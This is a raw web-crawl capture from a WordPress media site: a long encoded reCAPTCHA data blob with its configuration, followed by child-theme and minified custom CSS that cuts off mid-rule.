w5oHLH/Cu2Rzw7ZAw7EGw5Q2wrXCncO3JmDCqUzDjijChhzDrsKuworCsMOySsOReMOGRF9gw4NPw7nCiGHDrMONIcOSw5x7w67DqAJTNxrCjhPCjjpwwoDDuzQ2KzXDv8K4fglKw559ScKeBl/CozswC8Oqw41bwpPDiMOAbj/Di8O2wrczXcKeWVjDpkE5wppHw7JnJ1M8wrXDmMOAw7I/I2RlCBrCiMK4DsKqQsO+w7BgNT9cwq04w6vDlGchw6jDs8KUAcO6K8ORFMKpTETCm0BgfynDpMKmwpVIGMOtw4jDicK4Rl/CvArDpcKZB8KPwrQrwqbDscOFw57DpMOMcMO5w7PDolwjQ8KMwofCgcOwb1rDqEsPJcOoH39kw7bDhMKSU3DDpCk5cMO5wqFAT39yfFzDkMK/w5x+Q8OkD1jCsC7Di8OJw4JNwpcXwpvDpGfDkk8wwqDCp8KywqJPNcKMU8K2LivCpsKoG1QQwr9bI00NdU3CgMKZwoonZGF/EcKxwrPDkFLDmsOdw5J/[base64]/wqLDhDrDsm3DtzbCrnAjwr4YdsO4wrjCisO1w4Imwq3Dr8OgchQqwrtDacK5In4Cwqp/w4LDo1RHaWjChyjCnMKKw6paXcODwpIpw6cBw4jDhsKzAUpBwqnClkEMVcKMG8K/dMOdwr/CgnImYcK8wqzCkMKgGAtaw6HDtMOMwrUfccOtw63CqzUWQSXDoT7Dg8Osw7wcw6DDmsK6woPDvQDCr13DoBPCl8KbwodywrlndMKFw7EYTixuaMKABDR2K8K2w5F4w5nDv1DDml/Ciy7DvcKJwrTDvX/Dl8K7w7nDmUzDtsKtw63DgT5nw5cJw68kw6xLVV4zNsKwwrUjwrTDgcOKwqHDi8KNPATCncK2OzMqQMOqf8OkFMKSw6F2KMOQwosZBzDDg8KwwpHDhHZow5rDonPDiy3CvxA5KnVxwobCpkrCjsKuTsO6wrItBMKqG8O/[base64]/[base64]/DjcKqw5/DnSJWRmpRw4F/GcKzw7ZyFifCp0bCqcOVw6rCosKiw4nDh8OkElnCt8OhwqXCigTDosOKODLDp8OEwrjDgE/Diy0MwpE4w63Dk8OGBFhtNGTCgMODw6bCgsKiaMKnUcObLsOrWcKjHsKcCCzCsFBAJ8KQw5vDhMKswojCs1ozC8OPwrLDn8OzZkEEwoHCnsKmFF7DoCpcX3HCmCwMNcOMbWjCqTw0a27Ci8KcVCnDqFYQwrRWO8OjYMKGw5zDvMOTwpkkwpjCvQXCksK/[base64]/Ch8OoQAF4wqDCrsO8X8Onw5zDmBPDmHjCmsKPw5PDvMK4Hl/[base64]/[base64]/HcOdCSwAw6LCosOzwrvDkG5Ww6gzw6nChMOfw4FdR1jCtMKTccO4w70Bw6bCrcKFHsK2LVNKw60fCBU+w6DDnXjCpz/[base64]/DgcOAw6AAIMKhPn3Cg8KiwofDtcOTw6VoY0h/CAseworCs3s/wqonZlnDnhTDm8KHHMKCw5TCsyZWZlvComDDkEvDg8OiOsKRw5bDjRDCuXLDvsO6SnAAccO9BMKZdz8fMh5NwoLCo3ZAw7jCk8K/[base64]/[base64]/wp/[base64]/wofCrC1gwr7DrA3Cv8KVdB3CvDXDqcOhdMKxACM8wpc5w6R2el3Ctzc7wqQaw4R6QF9ZasKnJcOqUMKXAcOxw7w3wojCksOlFVHCjS0dw5IPCsK4w4nDm0ZuRm7DoB/DgW1rwrDCpScwY8OxHTzCjknCkTkQQzrDpMOHw6IId8OxCcK6wpR1wpEswpAYKjVvw6HDosKAwrLDkU5Nwp3Dq2EdLQBsL8KIwpDCklPDsmk6wq/DuhMsRFk/IsOmCC7Co8KQwoXDv8KGZF3Co2RgDcKPwqwkXVTCkMKDwoBbBEw3RMOXw5XDmXjCr8O3w6QTYzTDhRkJw54LwqNuKMK0dgHDrwHDhsOZwpVkw4ZpP0/Cq8KIXzPCo8O+w5TDj8K4Ixg+PsKOw7/ClWYkdBUdw5QYXEjDqGDDnwV7W8K5wqE9w6TDuy7CtErDpCLDuWzCjDHCs8K8V8K3biACw4geGC18w4Mqw7kJLsKONBYxbEYZHzUUw67CqmTDl1jCmcO3w5cawo86w5nDv8KBw4VSSsOrwo/DusKUByTCgljCv8K1wrBvwoMCw551KmbCq2J7w4IPVzfCmsOsOsOSZ3jCkk5vOMOOwr83NnlGB8KAwpTClQYZwrDDvcK+w4/DusOhFSpyQ8Kow7/DoMO1Y3nCvsORw6jCnRnCvsOxwrHCvsKUwrxNOG7CmsKWeMK8DxTCncKrwqHCkgkQwpHDqXgDwozDsF4Sw5TDo8Kgwopsw7E9wojDqcKAAMOLwprDrzRBw45pwoJ4w6/CqsO/w6k5wrFPDMKkZzrDkBvCocOEw5Vnw44mw48Aw44fTQ53J8KXPsOYwpMPLFPDmijDmMOLEX41C8KoFHhiwpo1w5DDv8Ofw6XDi8KCMcKJUsO0X2PDicK3dsKLw7LCn8OsFsO7wr3CulfDt2vDkDDDgRwMD8OoNMOAfwPDv8KEHVwGwp3DoT/Cj0ctwqDDu8K0w6o5wrPCkMOaA8KJfsKyc8OdwqEJaz/Cj11sUCXCsMOTWh8oBcK+wqMzwpE1C8OSw71Mwrd8w6NVV8OeEcK/wrlFcDdsw7o8wobCu8OTecO/ZzPDqMOPw4Vbw7XDlMOFf8O9w4PCocOEwp85w7zCjcOSFHPDhkcBwojDi8OoV21bc8OqGWvDvMKHwqpSw7vDj8OBwrYywr7DnF9Uw6xIwpwdwq8YThnCiE/CnUvCpnfDgMO/RE3Dp09ubMKqYjzCjMO4w4kVRjVXYFFzbMOVw7LCncOgLDLDi2UUUFFDfmDCkRpWeDQOHhAwSsKiCG/Dj8O2MMKLwr3DvsKiXEF9QHzCtsKbY8O/w63CtVvDvBLCpsKMwqDDgQluLsKhwqfCpCfCkkfCpMKTwqjCmcOhNHQoNXTDrQZKVjIHcMOLwojDqCphVBUiZyfDvsKJaMO0P8KEHsKfCcOVwpt4KhXDp8OsLHDDn8KvwpsVLcOcwpQpwpvCnDR0w63DgRY9DsOELcOKQsO7GQXClV/DkR1zwpfDtynCvFcBIXjDjsO1LMOaeWjDgF56N8K+wp5sLRzCvQd9w69hw4XCq8OMwopZY2DCkB7CpXgOw4fDkG8twrXDgndIwoXClFtFw7jCnykjwo8Tw78iwoYQw49Vw6M/NcO+wpXCvHvCmcO1YMKvOMKmw7/CqlNNCjYHY8OAw7rCmMOUX8KtwodGw4NACS0ZwpzCnQ9DwqTCgzYfw73CpX0Iw4cew7vClTg/woZaw7PCn8K8LWvCkhoMV8O5FsK9wrvCncO0ewsuPsOQw4rCoBnClsOJw4fDncK9ccOsFTUSSCMawpzCgXpgwpDDgcOWw5s4wqE4wo7ClA/CucOcRsKpwqFUXx8CVcOCwr0GwpvCocOfwp83B8K/[base64]/CllTCl8ObM2bCjn1XwpRXwrfCnsKqwpzDusKbZT/[base64]/CrMOXJw3DisKTwrtvwobDiW8qw6ddNHQAdWTCj0bCmnoVw4soYMO1LhcIwrnCtcOLwqPDsTomPsOJwqxGZhR0wpbCmMK2w7LDtMOfw6nCk8Oxw7PDkMK3dlVEwpnClDt7BRfDjMOEGcOFw7fCjMOkw6lmwpXCosK+wpvCq8KLHELCqSc1w7/CpHjCsG3Dg8O3w5k2VcKWEMKzAEnDniNMw5PDkcOAwrliw7nDtcKswoPDvG0cMcOSwprCtcK1wpdPXcO6GV3Co8O7IQjDi8KSNcKaY1tGdlZyw7ZvckpbZMOjTcKtw5rCiMKKw5QpRMKPVcKYH2F0ccKTwo/DlWHDq3fCiFvCliVGNMKCVsOqw75owo4Uwr9gYyHCncKiaVXCncKresO9w4BOw6c8XcKAw4PCksOfwozDjATClcKNw5TCp8KGWUnCjVtsXMO2wpHDjsKRwp5ICAQaAB3CsXt/woPClUk+w5LCr8Kww6PCvcOewo/DpknDvsKlw5PDpW/Cs2jCj8KJLDV9wrt/[base64]/Do3BWShtFTsKNwqvDnD8uwopbw6NlPlrDtwvCqMKzaMO9wr/DmcOFwrHDo8OpDinCusKLRRXCqcOPwqEfw5fDvsKiw4EjUMOqw55sw7MHw57CjkV/wrFgWMK/[base64]/Cl8OJMlUywoxSWcO4wqZAACZHwqdWaU/DnMO5XAzDlEsBccOzwpLCmMO8w6XDjMKlw6Nuw7XDtsK1w5Zuw5zDosOFwqzCkMODeC4bw6jCgMKiw4vDqgQ7Zxsqw7PDs8ONXlfDlH3CusOcRWDCi8OxScK0woXDicO/w6/[base64]/DhsOjSSjDgTdCwqVpw4FqwofCsMOIwoUJOsKqRxTCvz7ChhDDnDDDgEI5w6/DvcKXJAA7w4EnYMOdwqAqWcO3ZWxHXsKtJsKfSMKtwpbCoGrCuk4JCcOxCBnCpMKZwqvDkGp5w6toHsOkH8Ogw7/DgjxPw7DDuWx6w6rCpsKgwozCusOnwovCr3nDpghHw7vCvQ/ClcKOGVo9w7bDscORAl7CtcKhw7k7DVjDjnzCosO7worCvw1lwo/CqhLDoMOFwoEMwoIzwq3Diw8uG8Knw6rDs2cmC8OtQMKDB0HDrsKCSQLCj8Kyw4sbwqwTMT3Cr8O9wqELFsO9wrwLO8OObcOMGcO0KThQwow+wrFVw7PDsUnDjxTCosKcwp3Ct8KHEMKJw7bCti7DlMOAWcO8UUEXSyIbCsK6wo3CmAkmw77Cg1/CmAjCn1tywrjDrsKvw6pvKn4ww4/CkQPDkcKNO1oJw6tCZ8K+w7k3wrRew5nDjUnDs01Hw7gYwoIQwo/Dp8OpwrPDlcKqwro4O8Kiw6jCh2TDrsOOVnvClXDCtcOFPS/CncK7Rl3Ch8K3wrEdBDg6woLDsnIfVsOtc8KDwq/DojvDjMKIBMOJwpHDp1RJKRTDhB3DiMKIw6pswqrCksK3wp7Dnz/ChcKbwp7CskkywqvCsVbDqMKZD1QjLQLCjMOJVjTCqMKtwoAgw5bCmEMKw5cswr7CkhPCjMOrw6PCtsOoKMOFGsOlLcO2AcK/[base64]/[base64]/DmD5PEsOZHz19w5/CkcOHbMKPFHQpwqpDasKOd8KQw4REwqPCscOiTHY8w4cHw7rCuw7CoMKhVMK5GDjCscOowoVLw4Y5w4XDj0LDqg53wpw7FDnDix8CQ8KawrjDnEcvw57CkcOGH10tw6zCuMOtw7vDpsOKfjd6wrILwqjChT0DTjnCmTPDocOKwo/[base64]/[base64]/Cv8OAwrcgw6XDn8OUw7XDncO/[base64]/CqcKmwoETw5HChi0LI8KEfU5SDsOXw7lMFMO8BcKPWVrDpS4GA8KNCRjDmsOHUSfCgsK1w5PDocKgTsO0wo7Dj2LCusOaw6jDjzjDlHrCkcOfDcK8w4Q9aSxXwoxOVDAyw6/CtcOPw7DDksKAwofDo8KEwq5QYMOcw6jCicO7w5UwTDXDvWc2ElUkw4I1w7BUwq/CvVDDnmYVTS/DgMOHDVTCoSrDt8KWLgbCs8K2wrXCosKADnpxPl5aPMOPw6AnLCbCrCB7w4jDgHp2w4gOwpvDtsOxF8O4w4/DgMKgAnbCn8OkBMKXwplSwqbDg8KvDkbDnksww63Dp28BZcKJSm9tw6XCicOQw6PDjsO5ICzDuyQfe8K6FsK8dsKFw5QmHxvDhsO+w4LDvsOewrvCncKqw7shD8O/w5HDh8OFaxLCtMKLecKNw797wpjCt8KXwql4KsOIQ8K8wpkvwrbCvsKEXXbDpsKmw53Do25ewpoyQMOkw75sAGzCn8KTRUB5wpXDggQ/w6/CpV3CsUfClTnCkjdcwpnDicK6wo/CnMOswq0CU8OOXcKORMK5JhLCpcKDATdhwrzDmmplwoUTOHoNPkIBw77Co8OswoPDl8KfwoZVw50wQzE2woZ6VSLClMOFwo/[base64]/[base64]/DhkTCo8OtwpHDosKjwoPDp8OmA1NvwrRlFzBFbMOcVwbCs8O6U8KJbMKLw6HCjmvDmygNwoM+w6YTwqzDkUl5E8OowobDoHliw7h3MMKxwqjCpMOAw7R1O8KgHCJUwrzDgcK/VsK5VMKqB8Kiwo8bwr3DkV4Aw7R4SjQPw4zDqcORwqfCgyx7UMOGw6DDkcK6f8OTN8KSQRwTw7lUw7/[base64]/DpVXCmmDCphXDvxfDgVvDqg3DkcOKw5snBVbCn3BNC8O7wpU/wo3Dt8Ktwp4Uw6FRBcOmPMKqwphbBMKCwpTDo8Ktw7FLwoN0w60gwqkSKsO1wpMXCR/CtAQow4LDsl/Cj8OxwqdpDwTCqmVlw757w6AZNMKfM8O5wqsUwoVbw4sMw51VRRXDui7DmyHDunlNw4HDrsKuYsOYw5bCg8KKwr/[base64]/Cij4Ew4jCpcKawqbDusOAwpjCt8KgOMKePsK3VkccTcORKcK8LsK+w50Nwp97YyYraMOGw7cwc8OIw43DvsOUwqVSFx3CgsOmNMOFwqPDtkHDujobwpI/[base64]/[base64]/Ci8Otw4HCmWHChRjCqMOQSxbCqsOcIsOewqfCk2zDr8K7wpZIYsKCw7IbL8OdcMK5wqZONcKow4/ChMO+HhDCi3HDmXItwq8AeX5MDRjDmVPCusOsBS1Dw6EywolTw5fDhcKnwpMuF8Kcw7hdw74CwrvCmT/Dpn7CvsOrwqbCrFHDncKcwrXCgCzCgMO0ZMKcNxzCsW/Cl3/DjMOvLh5nwqvDrMOow4pGVEluwqHDu1/DuMKMZibClMOzw7LCnsK8wo/CmsOhwpcOwqfCrmfCmyHDp3TDtMK7KjbDgcKiCcK0TcKjJnFFwoHCtkvDnlBSw6DCi8Klwr5BGMO/fAhaX8Krw5Mjw6TCvcOxAMORd0p1wr7CqT3DvlJqMTnDl8Omw45gw5AMwr7CgXDCh8O0YMOWwoUbN8O9MsKTw7/Dulw+OsOFVmfCpQ3Dm2s6W8Oqw4DDmUkXW8KGwolPLsOnYhjCiMKDPMKMf8OnET/DusO6FMOCKnwIbmHDncKQEcOBwrhfNkVww6ACXsKiw4HDq8ORN8KDw7ZOaE7Cs2XCmVcPK8KUNMOPw6HDqyfCrMKkO8OFGlfCg8OGC2EaaCLCpgXCmsOyw4XCsTDCnWxBw49oXQQ+AnJDW8KTwrXDlD/CjwfDtMO8wq0YwrBswrYmScKrc8OGw6J+DxEAf3bDmGQCRsO2wqFBwpfCg8ONTcKfwqvClcOWwpHCtMO3OcKLwoRTVsKXwr3Cm8K2wqbDp8Omw6wzFsKBaMORwpDDr8KXw4trwojDm8OTbk86OzZ3w7RJYVc/w5AHw50kS2vCnMKHw6BCwqpGTj7CssKDVQbCqUZbwpbCr8KNSALDuQ8PwqnDvsKHw4LDq8KPwpcpwplTARYAKsO2wqjCvh7CkGFgWSjDqMOIWsOZwpbDt8KXw7PCqsKtw4jCiAJ/woleDcKdE8Oawp3CoFoHwq0JE8KrEcOow7rDqsOtwqN7F8KKwqcVBsK8UgNGw4LCj8OuwpLChQo8FHBQZ8O1wpvDog5MwqAKUMOqwq5LQ8K2w4TDgmdJwqckwq97woY/wp/CsB/CncK7BlnCuk/DrcOHFUrCpMOsfx3CuMOkYkALw7LCvFHDl8Ore8OFaRDCo8KXw4HDtMOFwoHDvH8+Vn0YacKzGHF9wr1/YMOowpljNVBKw4bCgTEnJ3pRw4HDnMOrBMONwrYUw4VuwoI3wrzCgio4NB5bAhN/AHTCv8OAGHEQGQ/Cv1DDi0bDhsOJDgBrBGp0fcKZw5DCn1BLMkMCw6rCnsK9OsOrw41XMcOhbEgVZ1/CvcKQFTjCk2RWR8K8w5zCpMKsEcOcGMOMNybDs8Obwp/ChA7DsWM8EMKiwqvDtcOww79fw542w5rCnG3DszhoH8KWwoTCksK4AyRmesKew79SwrTDln7CjcKedmk8w5UywrdNUMOET18wbcK1DsK8w7nCh0BZw7dYw77DsVpFw58nw7vDpMOuYcKXw4/Dugszw4BjDB1/w4HDpsK/w6LDtMKdfFfDpTvCjMKAYzMAM2XDrMKhI8OCWgxrPAw/H2TCvMO5HXwrMncrw7rDujHCv8OXwo9EwrrCnFU6wq9Nw5NZcUvDgsK8J8O1wqfCncKid8OZUMOtAA5mPwhqDzRfwobCuHLCs0MjJAnDucKiMUrDsMKhYmXCqCc/[base64]/Dt8O7NWl9IMKbWmPCgMKTw7bDqEUfw4fCp8OpWgEowq9aGcOJY8K9bhfCnsOewo4zE0vDqcOTMcKiw7lswpbDlDvCkDHDtid8w5ETw7/DlMOfwrQ2F2jDisOsw5XDuFZfw7/[base64]/CkFcIwq1CwrjDtcKEYsKoQsKOwrluwpQEAl5uHVbDocOtw4XDr8KiWR54BMOIKDUHw4MwMV1kXcOvT8OOLC7CkT3DjgFMwq7CpEHCkRjCvnB8w5cNdRgwNMKVbsKBJDUCADpgH8Onwq3DlDTDjsOsw4XDm2jCjMKvwpYpJGvCocK/KcKKcnFRw5Bbwo3ClsKiwoTCq8O0w5NMXMOKw5NFcMK2GXM4cEDDtyjCrwDDl8OYwr3ChcKaw5LCkEVBb8ODAy/CssKNwqVXZFjDi1PDlWXDlMKswo3DgsO5w7hJDmnCkyLChnNpEMKXwrrDkC3CjkrCmk9IEsODwpovFSYkdcKYwrYWw4DChMKUw5s0wpbDoz1owo7Chk/[base64]/DpcOxwowgwrjCv0RBIg/Cn8Kgw6s1D8K1VGnDljTDozs+w4ImYhJcw6ovYcOTAXzCsBDCi8OQw7Ryw4Viw7vCpUTDpsKuwrlSwpFSwqxowp46WzzCk8Kiwod0X8K/[base64]/DnmtPwqjCrsK5TcOJwr/[base64]/DvsOkTjFrQCF0XsKwSsO3ABTDtBw2BMKAE8ONV3E8w4rDrsKZbcO6w4BkekbCuVpzfhrDkMObw7rDqwLCkxjDpRvCq8OzCTFwT8KqaXxpw5c3wrnCu8KkE8OFN8KpChhLw6zCgWkVN8OQw73CtMK/BMKvw4jDscONT1EqBsOcQcOXwo/[base64]/w5zCo8KBMENzw7LDuwLDhmzDlsOZFsOLHzIPw7nDgyHDshrDtTxGw49cL8OUwpfCixNMwoVvwosPZ8KswocyJXrCvTnDicKewoFoP8KTw4dIw6xnwr1lw4pUwrwWw5LCnMKSF3fCsH91w5wrwrrDrXXDkVVmw59GwohDw50WwpvDiQMrQcKme8OSwr7Cl8Oiw68+wr/Do8Kvw5DDm1c4wpMUw43DlTvCkmvDhHbCqF7CvcKxw5LChMOMGGVbwrx4woTDi3rDkcKWwpzDl0ZBZwHCv8OEaCJeAsKga1kgwobDuxfCqcKrLG7CmcKzI8O0w7jCtMOhwpTDi8KUwo3Dl29Gwod8KcKSw6xGwrxdwqLDpSLDlcOeawPChcOBbi/DmsOKamVtDsOVasKiwoHCvcOzwq/Dvl0eDQHDsMKswpFPwrnDuhnCmMKew7bDv8OYwo0tw7LDi8OJdHjDoVsCVjjCuQlTw48CI3XCpWjCkMK4dWLDosKPw5BEDWRJWMOzEcOOwo7CisKJwpDCqFIISErClcOTJcKZwoB0a2HCmsKrwrbDuy9rWg3CvcOUWcKGwrLCkC5AwpBFwoDCv8OpTcO/w57Cm3zCiCInw5LDqQlrwr3Dg8Kuwp3Cq8K6SsO9wr7ClVXCi2zCgXJcw63DrHXClcK2PXxGZsODw57DvgBuPTnDucOcCcOewoPDgjXCusOFaMObJ0BUVsO/ccOBZg8cXsOPC8KqwrvClsKywrbDoAxNw5JXw7jDisO+KMKOcMKPEsOHEsOSecKuwq3DgGPCkUjDoXNnL8Ktw4zChsKmwoHDpcKwZMO1wp3DuH0eKTHCunnDhRgVEMKNw5vCqBzDl2MUOMO0wqZtwptTRjvCiHs2a8KwwpzChsOsw6N/b8KTLcK4w6g+wq19wrTDkMKuwoAaX1TCksO7wo4owoBBLcOpIMOiw6HDuj4NVcOsP8K2w6zDjMOXazFOw4DCnhvDvyHDiT1jG1B+HxjDg8OEKAsJwqvDsEPCg0XCm8K2wpvCicKhcDHCiwzCmyIwYXbCokXCsjPCisOTPUjDk8K7w7/DolZPw65bw4TCgDbCtcKRFsO0wo7CocOXwqfDqRh4w6vDpQQvw5HCqMOBw5bCp0J3wqbCnHLCpMKtLsKkwoPCuFQYwqJYe2TCgsKwwp0MwqNreGp9w7XDs0V6w6BhwovDpwEuPBRAwqUSwo/Co0AVw7J3w6LDvlDDuMORJMOvw4nDvMKqesOQw40DQ8KswpI+wqgWw5PDosODGSkHw6rDhsKEwodIw6fCjxvCgMKfKDLCmxJnwrTDl8Kww7IdwoBMSsKhPDBrEzUSP8KUR8Ksw6hgDD/[base64]/CnwgfwoAZeVfDhsK1w4fDgMKmE09bbcK2PXknwqRnasKUQsOOf8Knw61gw4zDlsKlw7cNw7h5asKgw5XDvl3DjA97w6fCpMK7IMKRwoQzBFPCjkLCkcKvTMKtP8KxYFzCjXACOcKbw4/CgsO3wqgew7rCmMKoBMOXYVZ7JMO9DHVsGWXCvcK1wochwr7Dk1/DlcKOasO3w5QcRMOow4DCpMKQGy/DrEPDsMOgdcODwpLDsC3Cn3FUGMOgAcKtwrXDkyLDosK9wo/CgcKhwqUAXRrDhsOHGjESaMKjwoNJw7k5w7LCtlddwqMFwp3CvlQwUGM8OH7CgMOfZMK6fV01w5RAVMOhw5kJX8KowrcXw6/[base64]/Cs8OQSQpZw5ohYsKTwqLCmDDClGjCs8O+M3XDv8OXw43DssOSQkzCr8KTw5cedx/[base64]/XAXCnmvCpX3DnsKuwoDDj8OeK8KjwqUzMsOcE8OiwpLChkbCmhJGH8OYwrofJ19kalshAsOoUWzDl8Ovw5gEw5RLwp9eJS/CmT7Cj8O7w4nCjlYWw4fCpXliw6XDu0PDkBIKKTvDnsKiw4fCn8KdwpBHw5/DlhHCicOLwrTClU/CnxfCgsOzUg9PPMOLw559w77DnV5Ew70JwpdGAsKZwrYdYX3CnMKewp5Pwps8XcKaOcKJwoFIwrcww4tYw7LCsSLDqMODbX7DvGl8w4LCgcKYw5hRVSfDtMKIwrhpwqpYGiHCqG16w6DCsnMEwqsPw6jCsB3DjsKtfk4/woRnwr0aVMObw6FUw5XDocKMPxI+el8MWw09AzTCuMOOJmdxw7DDisOWw6vDhsOXw5VCwrnCosKywrDDnsOWUWtZw740HsODw4vCiyvDqsOEwrFjw4JRRsKBUMKeN3XDmcKhw4DDplsIMnk4w69vcsKow73CucKnV2h5wpZdIcOeLR/[base64]/CosKHwqpzZ09OwrbDgMOWdMOMFsKOWsKTwpIxNW43GV97TV3ColHDh1PChMObwrLCiXLDk8OVTMOWWMOzKjAewrUUQk4gwpc0wpnDksO4wr9dZAHDssO/[base64]/DuQoZdX/[base64]/[base64]/DqQhIcG7DhVR2w6x+MMKdw7JsMcKuw4sTw6wNIcK8XMKOw7fDt8KzwpgvDHfDknnCvmwFeVQjw4wywozCqcOKw6ILNsOww6PCoV7Chy/DsgbCrcK7wok9worCm8OEMsOjYcOPw60tw7sQayXDjMOPw6LCk8KDFDnDl8K2wonCtxUJw7BGw6wMw7oMU25nwp/DtcKUVTpCw7BbbxFnJ8KDSsOKw7NLRXXDmMK/fFTCsDsLdsOLf2zCi8OnXcKpVjU5HBfDs8OkWnIYw5zChCbCrMK4GyHDq8KqDlBWwpABw5Udwq0TwoZjHcOcK07CisKqBMO/dlhZwoDCiA/CgsOhwot6w4wuVMOKw4d3w5NBwr3Dl8OIwq0RHmBQw5rDjsK6XMKefBPDgBBJwrvCmMKhw68AFTZJw4TDqsOeNwlAwoXCoMK/QcOUw77DkDtYQEPCm8O5asK1wonDmAXCj8K/wprCqMOMW3YgNcKvwrcFw5nCvcOzwrzDuD7ClMKtw606L8O9w7AkIMOFw45HK8K/XsKzw4gvJ8KROsODworDiCoUw4F7wq43woUSHMOHw7RHw5Ybw7JBwqLCsMOOwrtuG2nDpsKnw4UIeMKzw4cHwoYDw57Cnl/CqHpbwp3Di8OWw45hw5QcMMKuHcK4w6vChRvCrkDDsV/CncK2QsOXVcKBfcKOPsOaw515w7zCi8KMw7bCjsO0w5rDgMOTcwIFw5V3V8OSWzPCnMKcR07Dp0AlUcK1N8K6dMKBw6FAw4wXw6p7w7s6Glxde2rCkCBMw4bDnsO5ZzbCiV/Dv8OwwrE5woLDhGbCrMOVG8KDYT83DsKSQ8KvFGLDr0LCsQt5OsKDwqHDj8Kowq7DmS/[base64]/CoRxrwpzDvsONY2bCiAZqwq8JFcOZw6rDn03CrsKaYQXDpcKaZH7DgMKyYgvChR7DgmE5a8Kxw6w5w6TDlS/CtMKVwqHDucKASMO+wrZqwrHCv8OhwrBjw5XCtsKAeMOAw7swWMOtfQ58w4TCmcK/wqcqEmPCuU/CqS9EYQ9bw4PCucK+woLClMKcc8KPw4fDukQ/[base64]/[base64]/cU7CowLDkMOowoNtVRbCpsOOOAnDg8OEbcKfbgUTbsK8wq7DjcK0EAjDu8KFwqQyTBjDnMONNnbCqsKZX1vCo8KjwqExw4DDs03DijFYw7QhMsOPwqJZw6tjFMO5W24DdFEQDcOdDEJAdsOyw6UnThnDtnDCvS0jaC46w4nCssK/QcKxw4B7WsKPwocyJA7CsxXCtlBOw6tew6fCvETCp8KSw4zDnSfChEfCsWULKMKwacOnwqZ5ElnDhsOzAsOGw4fDj00mw7fCl8K8fysnwoEpUMO1w7oXw6bCp3nDh1PCnGrCmAliw5d/eErCjGLDtcOpwp9GWm/DhcKUakUKwrfDsMOVw67DqDpeMcKDwqtKwqU8M8OOGsOoScKtw4IAOsOGXMK3TMOnwojCicKfWiY1dz1AKyJ9wp9EwrbDgsKyQ8O5RQfDpMK1eEocQ8OdGMO0w5zCr8KWRhtjw73Cnj/DhnHCiMO8wpvDkTFHw6pnBSLCg2zDrcKWwqZ1DCgjKD/[base64]/CnTVxJkAMw5zClMOdLsKMAgQUw6DDtHHDlxLCvMOJw6rClTATa8Oqw6tXV8KTZAbChVXCi8Ofwqd4wpTDu1nCu8Orbl0bw6HDqMObfcKLMMOkwpjDiW/ClXQNf1LCv8OlwpjDrMKxWFrDrsO6wpnCh0NBS0HCo8O7X8KUJ23DucO2E8OVcHHCm8OFU8KFcFDCmcO6LsOOw5Fww71ewojCssOiBsKyw5Ymw4kJKk/CsMOofcKNwrfDqcOXwoNkw67DkcOgYUIuwrPDnsO2wqN3w5nDnsOpwp5Cwr7CnVDCoXJKb0QAw68hw6zDhlvCq2fCh0ZuNnwcccKZPMO3wqbDlwHDoQnDncOtZ095VcORXTQcw60XWWEEwqk5wqjChsKVw7PDiMOiXTBDw4jCj8Osw45RCMK/IR/CgcO5w7MSwoglEyrDncOgfDd0NUPDlHPCnkQSw6QPwqI2JsOPwo5ceMOUw7MEV8KGw4xPCQgrN1UhwrzCvCxMcXjCiyMCRMKQCw0OOBtIYy8mM8Kyw4DDv8Kfw4pyw78fQMK4P8KIwoBjwqXDmcOGCAEIMArDg8OPw5JYMMO9w6/CiFBXw6XDtwTCrcKYMcKUw4pIK2EMFARtwpcbei7Cl8KjBMO0asKoOcKkwr7Dp8KbclpxOgbDpMOiTXPDgF3DnxYEw5JBCMO1wrFvw5jCv0xsw6/DlMKDwqlaDMKiwofCh3PDncKtw6ITHSQUwpvCgMOlwrnCsgACf1w5AUbCuMKwwo3ChsOywp5aw6d2w73CmsOHwqYIZFjCmjHCrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nowmediagroup.tv:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+RJEz6jwGyz7iTdZmNUWQWPVKJNaG/zaQTiopZzLXzU\\u003d\x22,1,0,null,1,1768807637374,0,0,[117,92],null,[221],\x22RC-K04uOhZvQPK7tA\x22,null,null,null,null,null,\x220dAFcWeA4cZMG4aH79MLjh7YNHq6me5nqLbjtaWrdxql8I9aeDR4MqMpjUuc6l-syDrd2k27TmOF5prMre1wpFteVHmNPPoe8t_Q\x22,1768890437313]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nowmediagroup.tv/wp-content/themes/Leilani-child/style.css
body_size: 147
content:
/*
Theme Name: Leilani Child
Template: Leilani
Version: 1.0
Author:	NmgSolution
Theme URI: http://nmg-update.com/
Author URI: http://nmg-update.com/
*/

/*Add your own styles here:*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/themes/Leilani-child/SCSS/custom.css?ver=1768333545&wpr_t=1768708768
body_size: 7765
content:
@charset "UTF-8";*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html body{font-size:1.125rem}html h1{font-size:clamp(2rem, 3.5vw, 3.5rem)}html h2{font-size:clamp(2rem, 3vw, 3rem)}html h2:not(.gform_submission_error,:last-child){margin-bottom:1em!important}html h2:not(.gform_submission_error,.post_title):after{content:"";display:block;width:100%;max-width:2em;height:min(0.1em, 0.25rem);background:#007EFF;margin-top:.4em}html h2:not(.gform_submission_error,.post_title)[style*="center"]:after{margin-left:auto;margin-right:auto}html h3{font-size:clamp(1.75rem, 2.75vw, 2.75rem)}html h3 .accent{color:var(--color-content-faded)}html address{font-style:normal}html iframe,html .w-image img,html img{vertical-align:middle}html .lorem{background-color:red}html a[href^="tel:"]{white-space:nowrap}html a[href^="mailto:"]{word-break:break-word;color:inherit}html .w-image:not(:last-child),html .w-tabs:not(:last-child),html .w-video:not(:last-child),html .g-cols.vc_inner:not(:last-child),html .l-main .w-image.align_right,html .l-main .w-image.align_left{margin-bottom:1.5rem}html .wpb_text_column+.w-separator.with_line{margin-top:-1.5rem}@media screen and (max-width:767px){html .l-main .w-btn-wrapper,html .l-footer .w-btn-wrapper{display:block;margin:1rem 0!important;text-align:center}html .l-main .w-btn-wrapper.align_left,html .l-main .w-btn-wrapper.align_right,html .l-footer .w-btn-wrapper.align_left,html 